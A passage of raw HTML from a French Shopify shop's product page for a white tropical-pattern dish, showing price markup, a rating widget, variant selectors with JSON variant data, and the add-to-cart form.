        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-1">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23060421673289__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42172770451613">
                  
<input type="hidden" name="product-id" value="7339393810589" /><input type="hidden" name="section-id" value="template--23060421673289__main" /></form></div>
            
              <div class="trustpilot-stars" style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;--font-size:1.6rem;--alignment:flex-start;--margin-top: 1.5rem;--margin-bottom: 1.5rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
          <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
        </svg>
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
            <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
            <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;4,7/5 (128 avis)</span>
    </div>
  
</div>

              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>💳 Paiement sécurisé</strong></p><p><strong>✅ Satisfait ou Remboursé</strong></p><p><strong>📦Suivi commande </strong></p><p></p>
              </div>
            <p><strong>Notre nouvel E-book</strong> "Le guide essentiel de la décoration d'intérieure" <strong>d'une valeur de 9.90&euro; est <span style="text-decoration: underline;">OFFERT</span> avec chaque commande</strong></p>


  <variant-selects
    id="variant-selects-template--23060421673289__main"
    class="no-js-hidden"
    data-section="template--23060421673289__main"
    data-url="/products/plat-blanc-motif-tropical"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--23060421673289__main-option_1_label_container'>
            <label class="form__label" for="Option-template--23060421673289__main-0">
              
                <span id="custom-label-template--23060421673289__main-1">
                  
                  
                  Style - 1
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--23060421673289__main-1-0"
        name="Style"
        value="1"
        form="product-form-template--23060421673289__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--23060421673289__main-1-0">
        1<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--23060421673289__main-1-1"
        name="Style"
        value="2"
        form="product-form-template--23060421673289__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--23060421673289__main-1-1">
        2<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--23060421673289__main-1-2"
        name="Style"
        value="3"
        form="product-form-template--23060421673289__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--23060421673289__main-1-2">
        3<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--23060421673289__main-1-3"
        name="Style"
        value="4"
        form="product-form-template--23060421673289__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--23060421673289__main-1-3">
        4<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--23060421673289__main-1-4"
        name="Style"
        value="5"
        form="product-form-template--23060421673289__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--23060421673289__main-1-4">
        5<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--23060421673289__main-1-5"
        name="Style"
        value="6"
        form="product-form-template--23060421673289__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--23060421673289__main-1-5">
        6<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--23060421673289__main-option_2_label_container'>
            <label class="form__label" for="Option-template--23060421673289__main-1">
              
                <span id="custom-label-template--23060421673289__main-2">
                  
                  
                  Taille - Petit
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--23060421673289__main-1"
                class="select__select"
                name="options[Taille]"
                form="product-form-template--23060421673289__main"
              >
                
<option
        value="Petit"
        
          selected="selected"
        
        class=""
      >
        Petit
      </option>
    
<option
        value="Grand"
        
        class=""
      >
        Grand
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":42172770451613,"title":"1 \/ Petit","option1":"1","option2":"Petit","option3":null,"sku":"14:350686#1;213466682:309","requires_shipping":true,"taxable":true,"featured_image":{"id":32439198023837,"product_id":7339393810589,"position":5,"created_at":"2022-04-02T18:21:59+01:00","updated_at":"2022-04-02T18:27:44+01:00","alt":"Plat Blanc Motif Tropical Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_4.jpg?v=1648920464","variant_ids":[42172770255005,42172770451613]},"available":true,"name":"Plat Blanc Motif Tropical - 1 \/ Petit","public_title":"1 \/ Petit","options":["1","Petit"],"price":2590,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Plat Blanc Motif Tropical Déco-exotique.fr","id":24751343304861,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_4.jpg?v=1648920464"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42172770255005,"title":"1 \/ Grand","option1":"1","option2":"Grand","option3":null,"sku":"14:350686#1;213466682:310","requires_shipping":true,"taxable":true,"featured_image":{"id":32439198023837,"product_id":7339393810589,"position":5,"created_at":"2022-04-02T18:21:59+01:00","updated_at":"2022-04-02T18:27:44+01:00","alt":"Plat Blanc Motif Tropical Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_4.jpg?v=1648920464","variant_ids":[42172770255005,42172770451613]},"available":true,"name":"Plat Blanc Motif Tropical - 1 \/ Grand","public_title":"1 \/ Grand","options":["1","Grand"],"price":2990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Plat Blanc Motif Tropical Déco-exotique.fr","id":24751343304861,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_4.jpg?v=1648920464"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42172770484381,"title":"2 \/ Petit","option1":"2","option2":"Petit","option3":null,"sku":"14:350853#2;213466682:309","requires_shipping":true,"taxable":true,"featured_image":{"id":32439197991069,"product_id":7339393810589,"position":6,"created_at":"2022-04-02T18:21:59+01:00","updated_at":"2022-04-02T18:56:49+01:00","alt":"Plat Blanc Motif Tropical Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_5.jpg?v=1648922209","variant_ids":[42172770287773,42172770484381]},"available":true,"name":"Plat Blanc Motif Tropical - 2 \/ Petit","public_title":"2 \/ Petit","options":["2","Petit"],"price":2590,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Plat Blanc Motif Tropical Déco-exotique.fr","id":24751343239325,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_5.jpg?v=1648922209"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42172770287773,"title":"2 \/ Grand","option1":"2","option2":"Grand","option3":null,"sku":"14:350853#2;213466682:310","requires_shipping":true,"taxable":true,"featured_image":{"id":32439197991069,"product_id":7339393810589,"position":6,"created_at":"2022-04-02T18:21:59+01:00","updated_at":"2022-04-02T18:56:49+01:00","alt":"Plat Blanc Motif Tropical Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_5.jpg?v=1648922209","variant_ids":[42172770287773,42172770484381]},"available":true,"name":"Plat Blanc Motif Tropical - 2 \/ Grand","public_title":"2 \/ Grand","options":["2","Grand"],"price":2990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Plat Blanc Motif Tropical Déco-exotique.fr","id":24751343239325,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_5.jpg?v=1648922209"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42172770517149,"title":"3 \/ Petit","option1":"3","option2":"Petit","option3":null,"sku":"14:10#3;213466682:309","requires_shipping":true,"taxable":true,"featured_image":{"id":32439197925533,"product_id":7339393810589,"position":7,"created_at":"2022-04-02T18:21:59+01:00","updated_at":"2022-04-02T18:56:49+01:00","alt":"Plat Blanc Motif Tropical Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical.jpg?v=1648922209","variant_ids":[42172770320541,42172770517149]},"available":true,"name":"Plat Blanc Motif Tropical - 3 \/ Petit","public_title":"3 \/ Petit","options":["3","Petit"],"price":2590,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Plat Blanc Motif Tropical Déco-exotique.fr","id":24751343403165,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical.jpg?v=1648922209"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42172770320541,"title":"3 \/ Grand","option1":"3","option2":"Grand","option3":null,"sku":"14:10#3;213466682:310","requires_shipping":true,"taxable":true,"featured_image":{"id":32439197925533,"product_id":7339393810589,"position":7,"created_at":"2022-04-02T18:21:59+01:00","updated_at":"2022-04-02T18:56:49+01:00","alt":"Plat Blanc Motif Tropical Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical.jpg?v=1648922209","variant_ids":[42172770320541,42172770517149]},"available":true,"name":"Plat Blanc Motif Tropical - 3 \/ Grand","public_title":"3 \/ Grand","options":["3","Grand"],"price":2990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Plat Blanc Motif Tropical Déco-exotique.fr","id":24751343403165,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical.jpg?v=1648922209"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42172770549917,"title":"4 \/ Petit","option1":"4","option2":"Petit","option3":null,"sku":"14:29#4;213466682:309","requires_shipping":true,"taxable":true,"featured_image":{"id":32439197696157,"product_id":7339393810589,"position":8,"created_at":"2022-04-02T18:21:59+01:00","updated_at":"2022-04-02T18:56:49+01:00","alt":"Plat Blanc Motif Tropical Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_1.jpg?v=1648922209","variant_ids":[42172770353309,42172770549917]},"available":true,"name":"Plat Blanc Motif Tropical - 4 \/ Petit","public_title":"4 \/ Petit","options":["4","Petit"],"price":2590,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Plat Blanc Motif Tropical Déco-exotique.fr","id":24751343370397,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_1.jpg?v=1648922209"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42172770353309,"title":"4 \/ Grand","option1":"4","option2":"Grand","option3":null,"sku":"14:29#4;213466682:310","requires_shipping":true,"taxable":true,"featured_image":{"id":32439197696157,"product_id":7339393810589,"position":8,"created_at":"2022-04-02T18:21:59+01:00","updated_at":"2022-04-02T18:56:49+01:00","alt":"Plat Blanc Motif Tropical Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_1.jpg?v=1648922209","variant_ids":[42172770353309,42172770549917]},"available":true,"name":"Plat Blanc Motif Tropical - 4 \/ Grand","public_title":"4 \/ Grand","options":["4","Grand"],"price":2990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Plat Blanc Motif Tropical Déco-exotique.fr","id":24751343370397,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_1.jpg?v=1648922209"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42172770582685,"title":"5 \/ Petit","option1":"5","option2":"Petit","option3":null,"sku":"14:94#5;213466682:309","requires_shipping":true,"taxable":true,"featured_image":{"id":32439197597853,"product_id":7339393810589,"position":9,"created_at":"2022-04-02T18:21:59+01:00","updated_at":"2022-04-02T18:56:49+01:00","alt":"Plat Blanc Motif Tropical Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_2.jpg?v=1648922209","variant_ids":[42172770386077,42172770582685]},"available":true,"name":"Plat Blanc Motif Tropical - 5 \/ Petit","public_title":"5 \/ Petit","options":["5","Petit"],"price":2590,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Plat Blanc Motif Tropical Déco-exotique.fr","id":24751343337629,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_2.jpg?v=1648922209"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42172770386077,"title":"5 \/ Grand","option1":"5","option2":"Grand","option3":null,"sku":"14:94#5;213466682:310","requires_shipping":true,"taxable":true,"featured_image":{"id":32439197597853,"product_id":7339393810589,"position":9,"created_at":"2022-04-02T18:21:59+01:00","updated_at":"2022-04-02T18:56:49+01:00","alt":"Plat Blanc Motif Tropical Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_2.jpg?v=1648922209","variant_ids":[42172770386077,42172770582685]},"available":true,"name":"Plat Blanc Motif Tropical - 5 \/ Grand","public_title":"5 \/ Grand","options":["5","Grand"],"price":2990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Plat Blanc Motif Tropical Déco-exotique.fr","id":24751343337629,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_2.jpg?v=1648922209"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42172770615453,"title":"6 \/ Petit","option1":"6","option2":"Petit","option3":null,"sku":"14:173#6;213466682:309","requires_shipping":true,"taxable":true,"featured_image":{"id":32439197663389,"product_id":7339393810589,"position":10,"created_at":"2022-04-02T18:21:59+01:00","updated_at":"2022-04-02T18:27:44+01:00","alt":"Plat Blanc Motif Tropical Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_3.jpg?v=1648920464","variant_ids":[42172770418845,42172770615453]},"available":true,"name":"Plat Blanc Motif Tropical - 6 \/ Petit","public_title":"6 \/ Petit","options":["6","Petit"],"price":2590,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Plat Blanc Motif Tropical Déco-exotique.fr","id":24751343272093,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_3.jpg?v=1648920464"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42172770418845,"title":"6 \/ Grand","option1":"6","option2":"Grand","option3":null,"sku":"14:173#6;213466682:310","requires_shipping":true,"taxable":true,"featured_image":{"id":32439197663389,"product_id":7339393810589,"position":10,"created_at":"2022-04-02T18:21:59+01:00","updated_at":"2022-04-02T18:27:44+01:00","alt":"Plat Blanc Motif Tropical Déco-exotique.fr","width":1000,"height":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_3.jpg?v=1648920464","variant_ids":[42172770418845,42172770615453]},"available":true,"name":"Plat Blanc Motif Tropical - 6 \/ Grand","public_title":"6 \/ Grand","options":["6","Grand"],"price":2990,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Plat Blanc Motif Tropical Déco-exotique.fr","id":24751343272093,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_3.jpg?v=1648920464"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--23060421673289__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--23060421673289__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23060421673289__main"
        class="select__select"
        form="product-form-template--23060421673289__main"
      ><option
            
              selected="selected"
            
            
            value="42172770451613"
          >1 / Petit - 25,90€</option><option
            
            
            value="42172770255005"
          >1 / Grand - 29,90€</option><option
            
            
            value="42172770484381"
          >2 / Petit - 25,90€</option><option
            
            
            value="42172770287773"
          >2 / Grand - 29,90€</option><option
            
            
            value="42172770517149"
          >3 / Petit - 25,90€</option><option
            
            
            value="42172770320541"
          >3 / Grand - 29,90€</option><option
            
            
            value="42172770549917"
          >4 / Petit - 25,90€</option><option
            
            
            value="42172770353309"
          >4 / Grand - 29,90€</option><option
            
            
            value="42172770582685"
          >5 / Petit - 25,90€</option><option
            
            
            value="42172770386077"
          >5 / Grand - 29,90€</option><option
            
            
            value="42172770615453"
          >6 / Petit - 25,90€</option><option
            
            
            value="42172770418845"
          >6 / Grand - 29,90€</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                

<style>
  #ProductSubmitButton-template--23060421673289__main,
  #SectionAtcBtn-template--23060421673289__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--23060421673289__main {
      --color-button: 239, 163, 60;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--23060421673289__main"
      class="product-form main-product-form"
      data-section="template--23060421673289__main"
      data-options="Style,Taille"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23060421673289__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23060421673289__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42172770451613"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--left product-form__quantity-and-btn--stretch-quantity'>
            
              
                  <div
                    id="Quantity-Form-template--23060421673289__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--23060421673289__main">
                      Quantité
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                          >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                    </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--23060421673289__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Réduire la quantité de Plat Blanc Motif Tropical</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--23060421673289__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--23060421673289__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Augmenter la quantité de Plat Blanc Motif Tropical</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
            
            <button
              id="ProductSubmitButton-template--23060421673289__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7339393810589" /><input type="hidden" name="section-id" value="template--23060421673289__main" /></form></product-form><link href="//deco-exotique.fr/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411737037670" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42172770451613"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//deco-exotique.fr/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861737037670" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--23060421673289__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--23060421673289__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--23060421673289__main"
                        src="//deco-exotique.fr/cdn/shop/products/PlatBlancMotifTropical_7.jpg?v=1648920464&width=500"
                        alt="Plat Blanc Motif Tropical Déco-exotique.fr"
                        loading="lazy"
